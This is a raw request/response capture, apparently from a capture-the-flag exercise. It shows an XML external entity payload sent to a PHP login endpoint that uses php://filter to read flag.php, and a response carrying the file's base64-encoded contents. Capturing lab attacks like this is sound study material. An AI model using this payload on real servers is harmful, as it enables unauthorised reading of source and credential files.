 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 112.74.37.15:8008
Content-Length: 201
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://112.74.37.15:8008
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://112.74.37.15:8008/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE ANY[
<!ENTITY dtd SYSTEM "php://filter/convert.base64-encode/resource=flag.php">
]>
<user><username>&dtd;</username><password>123</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Tue, 12 Nov 2019 10:38:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 125
<result><code>0</code><msg>PD9waHANCiRmbGFnPSJmbGFnezE5ZDVjNGQ0ZDEzOGQ4NT
BhNzczYmFlOGJmYzk3OGYwfSI7DQo/Pg0K</msg></result>